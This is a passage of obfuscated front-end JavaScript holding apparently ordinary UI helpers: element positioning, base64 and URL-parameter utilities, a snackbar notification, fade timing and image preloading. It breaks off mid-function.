_0x58341f[_0x9a6789(0x3dd)](_0x4a99b5[_0x9a6789(0x5e1)],_0x4a99b5[_0x9a6789(0xf03)](_0x352567,'px'))[_0x9a6789(0x3dd)](_0x4a99b5[_0x9a6789(0xe6f)],_0x4a99b5[_0x9a6789(0x1450)](_0x4929d1,'px'))[_0x9a6789(0x3dd)](_0x4a99b5[_0x9a6789(0x199d)],_0x4a99b5[_0x9a6789(0xfc8)]),_0x213095?[_0x30fb28,_0xe4f9ad][_0x9a6789(0xbf3)]('\x20'):_0x58341f;},Element[_0x528385(0xf81)][_0x528385(0x12b1)]=function(_0x5430f6){var _0x2c021b=_0x528385,_0x44e9f5={'uGZbR':function(_0x1bfb78,_0x190ffd){return _0x1bfb78+_0x190ffd;},'mhEnc':function(_0x25fba8,_0x8ef463){return _0x25fba8/_0x8ef463;},'rFPoy':function(_0x5b820b,_0x1c2435){return _0x5b820b-_0x1c2435;},'Eneab':function(_0x924778,_0x496b64){return _0x924778+_0x496b64;},'avtqR':_0x2c021b(0x12af),'GWEAM':function(_0x1fe9ea,_0x18f98a){return _0x1fe9ea+_0x18f98a;},'sdojI':_0x2c021b(0x9f2),'MtrHR':function(_0x534bcc,_0x15b2e4){return _0x534bcc+_0x15b2e4;},'DgnDJ':_0x2c021b(0xc82),'mAHxO':_0x2c021b(0x15da)},_0x2acedb=this,_0x4b1195=_0x5430f6[_0x2c021b(0x72a)](),_0x293d5b=_0x2acedb[_0x2c021b(0xeed)](),_0xf385c9=_0x2acedb[_0x2c021b(0x497)](),_0x1adfa5=_0x44e9f5[_0x2c021b(0xbe5)](_0x4b1195['x'],_0x44e9f5[_0x2c021b(0x10f6)](_0x44e9f5[_0x2c021b(0x1459)](_0x4b1195[_0x2c021b(0x9b8)],_0x293d5b),-0xfc3+0x2a3+-0xd22*-0x1)),_0x531ba0=_0x44e9f5[_0x2c021b(0x8fb)](_0x4b1195['y'],_0x44e9f5[_0x2c021b(0x10f6)](_0x44e9f5[_0x2c021b(0x1459)](_0x4b1195[_0x2c021b(0xfd9)],_0xf385c9),-0x1*-0x1726+-0x1*-0x177b+0x6a9*-0x7));return _0x2acedb[_0x2c021b(0x3dd)](_0x44e9f5[_0x2c021b(0xc64)],_0x44e9f5[_0x2c021b(0x330)](_0x1adfa5,'px'))[_0x2c021b(0x3dd)](_0x44e9f5[_0x2c021b(0x15a0)],_0x44e9f5[_0x2c021b(0xb02)](_0x531ba0,'px'))[_0x2c021b(0x3dd)](_0x44e9f5[_0x2c021b(0xbc9)],_0x44e9f5[_0x2c021b(0x1382)]);},Element[_0x528385(0xf81)][_0x528385(0xcfa)+_0x528385(0x412)]=function(_0x486e80,_0x50cfea=-0x1*0x22e3+-0xe0b+0x30ee,_0x4210b7=0x1ffb+-0xf42+-0x10b9){var _0x1b2060=_0x528385,_0x21b5b3={'XFghc':_0x1b2060(0x6ee)+_0x1b2060(0x8a3),'nWOhN':function(_0x55dfe4,_0x45fcde){return _0x55dfe4-_0x45fcde;},'PfUVZ':function(_0x65c336,_0x6cbd2){return _0x65c336/_0x6cbd2;},'djwcB':function(_0x3fd205,_0x3526ab){return _0x3fd205>_0x3526ab;},'SJcAp':function(_0x3180e6,_0x411558){return _0x3180e6+_0x411558;},'SkZAo':function(_0x3b7701,_0x5e01c9){return _0x3b7701-_0x5e01c9;},'SIVeZ':function(_0x4462d7,_0x3843bd){return _0x4462d7/_0x3843bd;},'SKbtR':function(_0x3b8cb5,_0x48037e){return _0x3b8cb5+_0x48037e;},'kjPWa':function(_0x3204d9,_0x154184){return _0x3204d9/_0x154184;},'fWvOr':function(_0x894152,_0x16dae4){return _0x894152-_0x16dae4;},'CIsSF':function(_0xb3c808,_0x2b1277){return _0xb3c808+_0x2b1277;},'VJDXu':function(_0xf75d90,_0x2142ea){return _0xf75d90<_0x2142ea;},'sMnYe':_0x1b2060(0x12af),'glvvG':_0x1b2060(0x9f2),'PWPNG':function(_0x208845,_0x5d125f){return _0x208845+_0x5d125f;},'cHGFp':_0x1b2060(0xc82),'fvuMh':_0x1b2060(0x15da)},_0x229948=_0x21b5b3[_0x1b2060(0x1219)][_0x1b2060(0x60c)]('|'),_0x16b800=-0x1594*-0x1+0x1073*0x1+0x5*-0x79b;while(!![]){switch(_0x229948[_0x16b800++]){case'0':var _0x3e4ead=document[_0x1b2060(0x1279)+_0x1b2060(0x204)],_0x5e5da3=_0x3e4ead[_0x1b2060(0x17e4)+'h'],_0x33b973=_0x3e4ead[_0x1b2060(0xd56)+'ht'];continue;case'1':_0x4210b7&&(_0x14a667=_0x21b5b3[_0x1b2060(0x15aa)](_0x4a08fc[_0x1b2060(0x12af)],_0x455ba7));continue;case'2':_0x50cfea&&(_0x555a13-=_0x21b5b3[_0x1b2060(0x4a1)](_0xacd298,0xf9f+-0x185+-0x2c*0x52));continue;case'3':var _0x33b04e=this,_0x4a08fc=_0x486e80[_0x1b2060(0x72a)]();continue;case'4':_0x21b5b3[_0x1b2060(0x4d4)](_0x21b5b3[_0x1b2060(0x17c5)](_0x14a667,_0x455ba7),_0x5e5da3)&&(_0x14a667=_0x21b5b3[_0x1b2060(0x15aa)](_0x5e5da3,_0x455ba7));continue;case'5':var _0x455ba7=_0x33b04e[_0x1b2060(0xeed)](),_0xacd298=_0x33b04e[_0x1b2060(0x497)]();continue;case'6':var _0x14a667=_0x21b5b3[_0x1b2060(0x42c)](_0x21b5b3[_0x1b2060(0xed1)](_0x21b5b3[_0x1b2060(0x6f4)](_0x4a08fc[_0x1b2060(0x12af)],_0x4a08fc[_0x1b2060(0xb93)]),-0x185f+0xb1*0x7+0x138a),_0x21b5b3[_0x1b2060(0x715)](_0x455ba7,-0x826*-0x3+0x2eb*-0x2+-0x129a)),_0x555a13=_0x21b5b3[_0x1b2060(0x4d4)](_0x37b0c9,_0x33b973)?_0x21b5b3[_0x1b2060(0x6d3)](_0x4a08fc[_0x1b2060(0x9f2)],_0xacd298):_0x4a08fc[_0x1b2060(0x112c)];continue;case'7':var _0x37b0c9=_0x21b5b3[_0x1b2060(0x6f4)](_0x21b5b3[_0x1b2060(0x1959)](_0xacd298,_0x4a08fc['y']),_0x4a08fc[_0x1b2060(0xfd9)]);continue;case'8':_0x21b5b3[_0x1b2060(0xa6e)](_0x14a667,0x265*0x10+-0x2496+-0x1ba)&&(_0x14a667=-0x1*-0x11e3+0x11*-0x6d+-0xaa6);continue;case'9':return _0x33b04e[_0x1b2060(0x3dd)](_0x21b5b3[_0x1b2060(0x686)],_0x21b5b3[_0x1b2060(0x17c5)](_0x14a667,'px'))[_0x1b2060(0x3dd)](_0x21b5b3[_0x1b2060(0x1bf)],_0x21b5b3[_0x1b2060(0x3fa)](_0x555a13,'px'))[_0x1b2060(0x3dd)](_0x21b5b3[_0x1b2060(0x19bb)],_0x21b5b3[_0x1b2060(0x1906)]);}break;}},Element[_0x528385(0xf81)][_0x528385(0x8f1)+'Y']=function(_0x3af234){var _0x121f8a=_0x528385,_0x44d28e={'jFYOK':_0x121f8a(0x7ca)+_0x121f8a(0x1048),'ulteD':function(_0x495ec3,_0x523b0d){return _0x495ec3<_0x523b0d;},'tpdqW':function(_0x2dc141,_0x5920da){return _0x2dc141-_0x5920da;},'qvsmE':function(_0x38be6b,_0x3e246f){return _0x38be6b+_0x3e246f;},'ZIgrC':function(_0x7cbbd0,_0x5f1710){return _0x7cbbd0<_0x5f1710;},'PCQLq':function(_0x21f178,_0x2a69d1){return _0x21f178-_0x2a69d1;},'ojyBd':function(_0x354411,_0x121a83){return _0x354411+_0x121a83;},'lbxPC':_0x121f8a(0x12af),'JvOnG':function(_0x2cc75e,_0x460281){return _0x2cc75e+_0x460281;},'JIVkc':_0x121f8a(0x9f2),'kMqxh':_0x121f8a(0xc82),'uzKNA':_0x121f8a(0x15da)},_0x20f1f9=_0x44d28e[_0x121f8a(0x11b1)][_0x121f8a(0x60c)]('|'),_0x2dcf82=-0x23*0xcc+0x1485+0x75f;while(!![]){switch(_0x20f1f9[_0x2dcf82++]){case'0':_0x44d28e[_0x121f8a(0xf54)](_0x5aee11,0x1a19+0x94*-0x8+0x1579*-0x1)&&(_0x1d413d-=_0x2c4f84);continue;case'1':var _0x5aee11=_0x44d28e[_0x121f8a(0xa78)](_0x150c67,_0x44d28e[_0x121f8a(0xf36)](_0x1d413d,_0x2c4f84));continue;case'2':_0x44d28e[_0x121f8a(0x17ea)](_0xb387b4,-0x3d3+0x260c+-0x2239*0x1)&&(_0x44c79b-=_0x3c8c52);continue;case'3':var _0xb387b4=_0x44d28e[_0x121f8a(0x15b2)](_0x5ce7b7,_0x44d28e[_0x121f8a(0xbc4)](_0x44c79b,_0x3c8c52));continue;case'4':var _0x4ace21=document[_0x121f8a(0x1279)+_0x121f8a(0x204)];continue;case'5':var _0x5ce7b7=_0x4ace21[_0x121f8a(0x17e4)+'h'],_0x150c67=_0x4ace21[_0x121f8a(0xd56)+'ht'],_0x44c79b=_0x3af234[_0x121f8a(0xe2c)],_0x1d413d=_0x3af234[_0x121f8a(0xfd6)],_0x3c8c52=_0x2ea0e8[_0x121f8a(0x9b8)](),_0x2c4f84=_0x2ea0e8[_0x121f8a(0xfd9)]();continue;case'6':var _0x2ea0e8=this;continue;case'7':return _0x2ea0e8[_0x121f8a(0x3dd)](_0x44d28e[_0x121f8a(0x200)],_0x44d28e[_0x121f8a(0xfb3)](_0x44c79b,'px'))[_0x121f8a(0x3dd)](_0x44d28e[_0x121f8a(0x187c)],_0x44d28e[_0x121f8a(0xf36)](_0x1d413d,'px'))[_0x121f8a(0x3dd)](_0x44d28e[_0x121f8a(0x1672)],_0x44d28e[_0x121f8a(0x1380)]);}break;}};function uJ64(_0x1275fb){var _0xd885eb=_0x528385,_0x1ac7b0={'LdsSc':function(_0x95c402,_0x562b7f){return _0x95c402(_0x562b7f);},'sLamc':function(_0x366f8a,_0xa6dc92){return _0x366f8a(_0xa6dc92);}};return JSON[_0xd885eb(0xdeb)](_0x1ac7b0[_0xd885eb(0x13c0)](decodeURIComponent,_0x1ac7b0[_0xd885eb(0x13c0)](escape,_0x1ac7b0[_0xd885eb(0x1535)](atob,_0x1275fb))));}function J64(_0x34bc92){var _0x444b79=_0x528385,_0x24b3f8={'fwVLQ':function(_0xc52868,_0x571952){return _0xc52868(_0x571952);}};return _0x24b3f8[_0x444b79(0x15c3)](btoa,_0x24b3f8[_0x444b79(0x15c3)](unescape,_0x24b3f8[_0x444b79(0x15c3)](encodeURIComponent,JSON[_0x444b79(0x1a21)](_0x34bc92))));}function broadcast(_0xdd2b79,_0x2219df){var _0x13be2d=_0x528385,_0x345234={'rsrUq':function(_0x56ad49,_0x19cec3){return _0x56ad49==_0x19cec3;},'uEdqu':_0x13be2d(0xbe0)};let _0x3d9793=new BroadcastChannel(_0xdd2b79);if(_0x345234[_0x13be2d(0x4ae)](typeof _0x2219df,_0x345234[_0x13be2d(0xcd8)])){_0x3d9793[_0x13be2d(0x9d6)]=_0x2219df;return;}_0x3d9793[_0x13be2d(0x12c0)+'e'](_0x2219df);}function b64_to_utf8(_0x2b7155){var _0x20ea3b=_0x528385,_0x3639e4={'oaeHZ':function(_0x5ac4dc,_0x4e7656){return _0x5ac4dc(_0x4e7656);}};return _0x3639e4[_0x20ea3b(0x94c)](decodeURIComponent,_0x3639e4[_0x20ea3b(0x94c)](escape,window[_0x20ea3b(0xeb5)](_0x2b7155)));}function utf8_to_b64(_0x22032e){var _0x13a138=_0x528385,_0x538147={'nSznw':function(_0x4d4e55,_0x401d7b){return _0x4d4e55(_0x401d7b);},'iBLKP':function(_0x3b3f84,_0x3c093c){return _0x3b3f84(_0x3c093c);}};return window[_0x13a138(0x1288)](_0x538147[_0x13a138(0x4d0)](unescape,_0x538147[_0x13a138(0xa91)](encodeURIComponent,_0x22032e)));}function _GET(_0x429d83,_0x316cd9,_0x5a8ec2=-0x61*0x7+-0x1f6+0x49d){var _0x2a86fd=_0x528385,_0x4f65bc={'iGeAW':function(_0x31bc2d,_0x112569){return _0x31bc2d===_0x112569;},'BHuYg':function(_0x33bedc,_0x4fd0bc){return _0x33bedc!==_0x4fd0bc;},'fuMnF':_0x2a86fd(0x1287),'MOQZo':function(_0x51d096,_0x52a6c5){return _0x51d096===_0x52a6c5;},'WRzmM':function(_0x46cd12,_0x5ac7a9){return _0x46cd12+_0x5ac7a9;},'RvPdO':function(_0x52f59d,_0x4f2bd1){return _0x52f59d+_0x4f2bd1;},'btQNG':function(_0x5ddaf2,_0x27f74e){return _0x5ddaf2+_0x27f74e;}};let _0x1d8533={};location[_0x2a86fd(0x587)][_0x2a86fd(0x173a)](-0x8*-0x1d5+-0x1*-0x1c55+0x2*-0x157e)[_0x2a86fd(0x60c)]('&')[_0x2a86fd(0x1256)](_0x1affb2=>{var _0x3ed89d=_0x2a86fd;let _0x107626=_0x1affb2[_0x3ed89d(0x60c)]('=')[0x1*-0x82f+-0xf*-0x21d+0xd7*-0x1c];if(_0x107626)_0x1d8533[_0x107626]=_0x1affb2[_0x3ed89d(0x60c)]('=')[-0x1*-0x18d9+0x59*0x59+-0x37c9*0x1];});if(_0x4f65bc[_0x2a86fd(0x1ce)](_0x429d83,undefined))return _0x1d8533;if(_0x4f65bc[_0x2a86fd(0x1ce)](_0x316cd9,undefined))return _0x1d8533[_0x429d83]??null;if(_0x4f65bc[_0x2a86fd(0x1ce)](_0x316cd9,null))delete _0x1d8533[_0x429d83];else{if(_0x4f65bc[_0x2a86fd(0x95c)](typeof _0x316cd9,_0x4f65bc[_0x2a86fd(0x1a42)])){LOG[_0x2a86fd(0xbdb)](_0x2a86fd(0xc6b)+_0x429d83+','+typeof _0x316cd9+(_0x2a86fd(0x417)+_0x2a86fd(0x1543)+_0x2a86fd(0x1597)));return;}_0x1d8533[_0x429d83]=_0x316cd9;}let _0x2fd566=[];for(let _0x2bdd36 in _0x1d8533){_0x2fd566[_0x2a86fd(0x1510)]=_0x4f65bc[_0x2a86fd(0x1c8)](_0x1d8533[_0x2bdd36],undefined)?_0x2bdd36:_0x4f65bc[_0x2a86fd(0x5ba)](_0x4f65bc[_0x2a86fd(0x9cd)](_0x2bdd36,'='),_0x1d8533[_0x2bdd36]);}let _0x1c543c=_0x4f65bc[_0x2a86fd(0xfd4)]('?',_0x2fd566[_0x2a86fd(0xbf3)]('&'));if(_0x5a8ec2)return _0x1c543c;window[_0x2a86fd(0x1875)][_0x2a86fd(0x11ab)](null,'',_0x1c543c);}function changeURLparm(_0x2b6b70,_0x33715b,_0xc0040f=-0x4f3*-0x5+0xc4a+-0x2509){var _0x36cbb4=_0x528385,_0x5dd7dc={'UBtnd':function(_0x2b634e,_0x3516e5){return _0x2b634e===_0x3516e5;},'vNhKq':function(_0x35d283,_0x4c9161){return _0x35d283+_0x4c9161;}},_0x2995bf=new URLSearchParams(window[_0x36cbb4(0x104e)][_0x36cbb4(0x587)]);_0x5dd7dc[_0x36cbb4(0x1d0)](_0x33715b,null)?_0x2995bf[_0x36cbb4(0x16bd)](_0x2b6b70):_0x2995bf[_0x36cbb4(0x6ce)](_0x2b6b70,_0x33715b);let _0x35425b=_0x5dd7dc[_0x36cbb4(0x13f6)]('?',_0x2995bf[_0x36cbb4(0x1719)]());if(_0xc0040f)return _0x35425b;history[_0x36cbb4(0x16b5)+'te'](null,null,_0x35425b);}async function zSnackbar(_0x3b42ed=_0x528385(0x4f4),_0x5ae0a0={}){var _0x3d0a2e=_0x528385,_0x4cf3c1={'gXhND':function(_0x515bde,_0x113975){return _0x515bde(_0x113975);},'apdvI':_0x3d0a2e(0x486),'jjCTY':_0x3d0a2e(0xf1c),'tpFYR':function(_0x31e0ad,_0x148ae2,_0x5e16cd){return _0x31e0ad(_0x148ae2,_0x5e16cd);},'ZSsCe':function(_0x1dc1d5,_0x23a173){return _0x1dc1d5+_0x23a173;},'ZCnRp':function(_0x35786b,_0x86486e){return _0x35786b==_0x86486e;},'oDLdF':function(_0xd606a2,_0x5606f0){return _0xd606a2(_0x5606f0);},'YjWGe':function(_0x3ba798,_0x31f44c){return _0x3ba798+_0x31f44c;},'BCgkf':function(_0xcfe52,_0xa0c79e){return _0xcfe52+_0xa0c79e;},'uqnkB':function(_0x4e123f,_0x730b98){return _0x4e123f+_0x730b98;},'vNiau':_0x3d0a2e(0x11b9)+_0x3d0a2e(0x1097)+_0x3d0a2e(0x1022)+_0x3d0a2e(0x174e)+_0x3d0a2e(0x10ce)+_0x3d0a2e(0x13d4)+'t;','nikeO':function(_0x2de51f,_0x4a4fd1){return _0x2de51f+_0x4a4fd1;},'OQxro':_0x3d0a2e(0x578)+_0x3d0a2e(0x1339)+_0x3d0a2e(0xa61),'xxkaX':_0x3d0a2e(0x999)+_0x3d0a2e(0xe2a)+_0x3d0a2e(0xd0e)+_0x3d0a2e(0x12d6)+_0x3d0a2e(0xf3f)+_0x3d0a2e(0x82d)+_0x3d0a2e(0x42e)+_0x3d0a2e(0xbbb)+_0x3d0a2e(0x1a29)+'}','SrRuW':function(_0x3910ff,_0x33e7ad,_0x2e20b8,_0x439203,_0x1dc122){return _0x3910ff(_0x33e7ad,_0x2e20b8,_0x439203,_0x1dc122);},'PnQwx':_0x3d0a2e(0x15f0)};let _0x5a1043,_0x24d4db=zSnackbar,_0x537b7c=_0x24d4db['C']=_0x4cf3c1[_0x3d0a2e(0x418)](_0x24d4db['C']||-0x790+0x6*0x313+0x571*-0x2,-0x13f2+0x232e+-0xf3b);if(_0x4cf3c1[_0x3d0a2e(0xe66)](_0x537b7c,-0x6*-0x577+-0x1782+0x19*-0x5f)){let _0x452392=_0x5ae0a0[_0x3d0a2e(0x108b)]??0x1f2*0x3+-0x1f52+0x10*0x1b7,_0x4e841d=_0x3d0a2e(0x160f)+_0x3d0a2e(0x1239)+_0x3d0a2e(0x2ab)+_0x3d0a2e(0x28d)+_0x3d0a2e(0x13cb)+_0x3d0a2e(0x879)+_0x3d0a2e(0x385)+_0x3d0a2e(0x133a)+_0x3d0a2e(0x241)+_0x3d0a2e(0x726),_0x5f12f1=_0x3d0a2e(0x187b)+_0x3d0a2e(0x11bc)+_0x3d0a2e(0x16c9)+_0x3d0a2e(0x24c)+_0x3d0a2e(0x1274)+_0x3d0a2e(0xb0c)+_0x3d0a2e(0x1275)+_0x3d0a2e(0x617)+_0x3d0a2e(0x97d)+_0x3d0a2e(0x1470)+_0x3d0a2e(0xa7f)+'}';_0x4cf3c1[_0x3d0a2e(0x14b6)](Style,_0x4cf3c1[_0x3d0a2e(0x1589)](_0x4cf3c1[_0x3d0a2e(0x1821)](_0x4cf3c1[_0x3d0a2e(0x1821)](_0x4cf3c1[_0x3d0a2e(0x15a8)](_0x5f12f1,_0x4e841d),_0x4cf3c1[_0x3d0a2e(0x1a37)]),_0x452392?_0x4cf3c1[_0x3d0a2e(0x1589)](_0x4cf3c1[_0x3d0a2e(0x11f6)](_0x4cf3c1[_0x3d0a2e(0x1085)],_0x452392),'ms'):''),_0x4cf3c1[_0x3d0a2e(0x4a5)]));}_0x4cf3c1[_0x3d0a2e(0x82c)](throttle,()=>{var _0x286b0a=_0x3d0a2e,_0x44bf0c=_0x4cf3c1[_0x286b0a(0x80a)]($$,_0x4cf3c1[_0x286b0a(0x1311)]);_0x44bf0c['d'](-0x1*0x2a1+0x20a2+0x7*-0x449),_0x5a1043=(_0x286b0a(0x16e8)+_0x3b42ed+_0x286b0a(0xbd5))[_0x286b0a(0xf53)](),_0x44bf0c[_0x286b0a(0x7ad)](_0x5a1043),_0x5ae0a0[_0x286b0a(0xf1c)]&&_0x5a1043[_0x286b0a(0xe90)](_0x4cf3c1[_0x286b0a(0x1081)],_0x5ae0a0[_0x286b0a(0xf1c)]),_0x5a1043[_0x286b0a(0x85f)]=()=>_0x5a1043[_0x286b0a(0x14ac)](-0x313*0x1+0x26f8+0x22b9*-0x1),_0x24d4db[_0x286b0a(0x1966)]=_0x4cf3c1[_0x286b0a(0x863)](setTimeout,()=>_0x5a1043[_0x286b0a(0x14ac)](0x1122+-0x13f5+0x4c7),0x20f4+-0x1f1d+0xdc9);},-0xf*0x9a+0x725+-0x1*-0x30d,_0x4cf3c1[_0x3d0a2e(0x1a89)],![]);}Element[_0x528385(0xf81)][_0x528385(0x14ac)]=function(_0x180d5e=0x24d1+0x52*0x4a+-0x1*0x3a91,_0xb0962d=()=>{},_0x1c4c63=[-0x2*0xca9+0x1*0x2153+-0x800,0xa49+-0xca8+0x25f]){var _0x574125=_0x528385,_0xd4aacf={'bdNZE':_0x574125(0xb29)+_0x574125(0xb5d),'mHDIv':function(_0x198533,_0x5b7b0b){return _0x198533==_0x5b7b0b;},'jHibP':function(_0xb2c7aa,_0x2e11b5){return _0xb2c7aa(_0x2e11b5);},'PYVQm':function(_0x7f7060){return _0x7f7060();},'JGxxH':function(_0x226b3a,_0x366069){return _0x226b3a(_0x366069);},'ppmtM':function(_0x13a827){return _0x13a827();},'dzQDx':function(_0x447bd5,_0x579888,_0x3ae30e){return _0x447bd5(_0x579888,_0x3ae30e);},'CINIK':function(_0x201651){return _0x201651();},'XyCQZ':function(_0x5548bf,_0x32d53f){return _0x5548bf(_0x32d53f);}},_0x590682=_0xd4aacf[_0x574125(0xec0)][_0x574125(0x60c)]('|'),_0x8b5ed8=-0x3*0x6e3+-0x1*0x2581+0xba2*0x5;while(!![]){switch(_0x590682[_0x8b5ed8++]){case'0':var _0xf16519=this;continue;case'1':var [_0x14e00d,_0x16c1c3]=_0x1c4c63;continue;case'2':if(_0xd4aacf[_0x574125(0x134b)](_0x180d5e,-(0x6ca+0x253e+-0xd*0x363)))return _0xf16519[_0x574125(0x1981)]&&_0xd4aacf[_0x574125(0xa05)](clearTimeout,_0xf16519[_0x574125(0x1981)]),_0xf16519[_0x574125(0x1981)]=0x2606+0x137f+-0x3985,_0xd4aacf[_0x574125(0x45a)](_0x52fd99),this;continue;case'3':_0xf16519['cs'](_0x574125(0xec3)+_0x14e00d+(_0x574125(0x5e9)+_0x574125(0x3c0))+_0x14e00d+(_0x574125(0xed6)+_0x574125(0x1818)+'\x20')+_0x180d5e+(_0x574125(0x14a3)+_0x574125(0x168d))+_0x180d5e+(_0x574125(0xeca)+':')+_0x16c1c3+(_0x574125(0x5e9)+_0x574125(0x3c0))+_0x16c1c3+')');continue;case'4':var _0x52fd99=()=>_0xf16519['cs'](_0x574125(0x93f)+_0x574125(0xe30)+_0x574125(0x133a)+_0x574125(0x241)+_0x574125(0x89e))+_0xf16519[_0x574125(0xe12)]();continue;case'5':_0xf16519[_0x574125(0x1981)]&&(_0xd4aacf[_0x574125(0x1a66)](clearTimeout,_0xf16519[_0x574125(0x1981)]),_0xd4aacf[_0x574125(0x11b4)](_0x52fd99));continue;case'6':return this;case'7':_0xf16519[_0x574125(0x1981)]=_0xd4aacf[_0x574125(0x351)](setTimeout,_0x4e9bc6=>{var _0x28d317=_0x574125;_0x5d913e[_0x28d317(0x1712)](_0x16c1c3,0x1e*0xf4+-0x5fe+-0x169a)&&_0xf16519['d'](0x17*-0x3f+-0x30b*-0x7+-0xfa4),_0x5d913e[_0x28d317(0x15a4)](_0x52fd99),_0x5d913e[_0x28d317(0x126f)](_0xb0962d,_0xf16519);},_0x180d5e);continue;case'8':var _0x5d913e={'qODja':function(_0x4ced87,_0x24d4e1){var _0x3b8540=_0x574125;return _0xd4aacf[_0x3b8540(0x134b)](_0x4ced87,_0x24d4e1);},'MHVYd':function(_0x4bc344){var _0x58a929=_0x574125;return _0xd4aacf[_0x58a929(0x18c9)](_0x4bc344);},'OuMza':function(_0x297f13,_0x60571f){var _0x191cc3=_0x574125;return _0xd4aacf[_0x191cc3(0xffc)](_0x297f13,_0x60571f);}};continue;}break;}};var images=function(_0x1da53e,_0x882ffc=null){var _0x66ae48=_0x528385,_0x30932c={'gfmCg':function(_0x156bf0,_0x508a6b,_0x5748ee,_0x9b1453){return _0x156bf0(_0x508a6b,_0x5748ee,_0x9b1453);},'NlCaX':function(_0x58b067,_0x2e1a98){return _0x58b067==_0x2e1a98;},'kqHfV':function(_0x113716){return _0x113716();},'xAhqI':function(_0xb24bd4,_0x2b8c15){return _0xb24bd4(_0x2b8c15);},'WduLN':function(_0x3144f5,_0x1217d5){return _0x3144f5==_0x1217d5;},'oBQYC':function(_0x4373f5){return _0x4373f5();}};return LOG[_0x66ae48(0x1344)](_0x66ae48(0x1448)+_0x66ae48(0xa4c)+_0x66ae48(0x540)+_0x66ae48(0x14cb)+_0x66ae48(0xf1b)),_0x1da53e=Array[_0x66ae48(0xecb)](_0x1da53e)?_0x1da53e:[_0x1da53e],new Promise(_0xb0ea90=>{var _0x370449=_0x66ae48,_0x592ab6,_0x27fc62,_0x5cfaca={},_0x38b397=-0x631*0x3+0x1c6*0x8+0x463*0x1,_0x59dd7c=_0x30932c[_0x370449(0x1385)](length,_0x1da53e),_0x2a827e=_0x46a8a8=>{var _0x4c6c5c=_0x370449;_0x38b397++,_0x30932c[_0x4c6c5c(0x642)](_0x882ffc,_0x46a8a8,_0x38b397,_0x59dd7c),_0x30932c[_0x4c6c5c(0x1611)](_0x38b397,_0x59dd7c)&&_0x30932c[_0x4c6c5c(0x1795)](_0xb0ea90);};if(_0x30932c[_0x370449(0x199a)](_0x59dd7c,0x85f+0x1f37+0x699*-0x6)){_0x30932c[_0x370449(0x1385)](_0x882ffc,''),_0x30932c[_0x370449(0x29e)](_0xb0ea90);return;}for(_0x592ab6 in _0x1da53e){_0x5cfaca[_0x1da53e[_0x592ab6]]=_0x27fc62=new Image(),_0x27fc62[_0x370449(0x17f5)]=(_0x1187c1=>{var _0xa0d4d5=_0x370449;_0x30932c[_0xa0d4d5(0x1385)](_0x2a827e,_0x1da53e[_0x1187c1]);})(_0x592ab6),_0x27fc62[_0x370449(0x8a8)]=_0x1da53e[_0x592ab6];}return _0x5cfaca;});},loadImage=function(_0x43ece7,_0x1dcb9f=null){var _0x8beab9=_0x528385,_0x1740a5={'Nlqzv':_0x8beab9(0x961),'Rviri':_0x8beab9(0x161d)+'r','MqXkN':_0x8beab9(0x1ed)};let _0x1d58c4=new XMLHttpRequest();return new Promise(_0x371c49=>{var _0x4184a3=_0x8beab9,_0x29d359=_0x1740a5[_0x4184a3(0xfe8)][_0x4184a3(0x60c)]('|'),_0x2bce98=0x1f3*0x10+-0x119*0x17+-0x5f1;while(!![]){switch(_0x29d359[_0x2bce98++]){case'0':_0x1d58c4[_0x4184a3(0x11b3)]=_0x1de56c=>_0x1dcb9f?.(_0x1de56c,-(-0x3*-0x21e+-0xa9*0x1f+0xe1e))+_0x371c49(_0x1de56c);continue;case'1':_0x1d58c4[_0x4184a3(0xe57)]();continue;case'2':_0x1d58c4[_0x4184a3(0x190a)+'pe']=_0x1740a5[_0x4184a3(0x1407)];continue;case'3':_0x1d58c4[_0x4184a3(0x858)](_0x1740a5[_0x4184a3(0x13bb)],_0x43ece7,!![]);continue;case'4':_0x1d58c4[_0x4184a3(0x12a2)]=_0x1dcb9f;continue;}break;}});},loadImages=function(_0x195802,_0x500457=null){var _0x4047c1={'lNhLW':function(_0x215c5b,_0x10c465){return _0x215c5b===_0x10c465;},'jBuif':function(_0x100ca3,_0x3d1708,_0x5ca132,_0x28f6f7,_0x82fb1f,_0x24a3bc){return _0x100ca3(_0x3d1708,_0x5ca132,_0x28f6f7,_0x82fb1f,_0x24a3bc);},'HIXmx':function(_0xcd6a52,_0x4d0a37){return _0xcd6a52-_0x4d0a37;},'xqwQP':function(_0x4080d7,_0x1da382){return _0x4080d7==_0x1da382;},'OezSE':function(_0x270b1e,_0x31abfd){return _0x270b1e(_0x31abfd);},'zUQqH':function(_0x3ccff1,_0x2a4e7e){return _0x3ccff1(_0x2a4e7e);},'swDxN':function(_0x3e657f,_0x1d7aae,_0x5efaf2){return _0x3e657f(_0x1d7aae,_0x5efaf2);}};return new Promise(_0x7f21aa=>{var _0x28f94b=_0x1f47;let _0x5112a5=-0x66b+-0x22ab+-0x1*-0x2916,_0x5f4881=_0x4047c1[_0x28f94b(0xabc)](length,_0x195802),_0x477560=-0x21cb*0x1+0x1*-0x1f81+0x18e*0x2a,_0x26d37e;!_0x4047c1[_0x28f94b(0x15d3)](length,_0x195802)&&_0x4047c1[_0x28f94b(0xabc)](_0x7f21aa,-0xc3f+-0x20b2+0x2cf1);for(let _0xf5730a of _0x195802){_0x4047c1[_0x28f94b(0x1236)](loadImage,_0xf5730a,(_0x2def77,_0x323fc7)=>{var _0x383212=_0x28f94b;_0x4047c1[_0x383212(0x14ba)](_0x323fc7,-(0x3d9+-0x13ed+0x17*0xb3))&&(++_0x5112a5,_0x477560+=_0x2def77[_0x383212(0xc6c)],_0x26d37e=_0x2def77[_0x383212(0xc6c)]),_0x4047c1[_0x383212(0xcc2)](_0x500457,_0xf5730a,_0x5112a5,_0x5f4881,_0x477560,_0x4047c1[_0x383212(0x8fe)](_0x2def77[_0x383212(0xc6c)],_0x26d37e)),_0x4047c1[_0x383212(0x2e3)](_0x5112a5,_0x5f4881)&&_0x4047c1[_0x383212(0xabc)](_0x7f21aa,_0x5112a5);});}});};function executifyScripts(_0x49711e){var _0x52f95c=_0x528385,_0x37a782={'bzzYn':function(_0x5555bc,_0x2101e1){return _0x5555bc===_0x2101e1;},'HuyJt':_0x52f95c(0x836),'jwIdN':_0x52f95c(0x244),'jMUwL':function(_0x50d0b7,_0x5f34b4){return _0x50d0b7(_0x5f34b4);}};if(_0x37a782[_0x52f95c(0x862)](_0x49711e[_0x52f95c(0xca8)],_0x37a782[_0x52f95c(0x110e)])){let 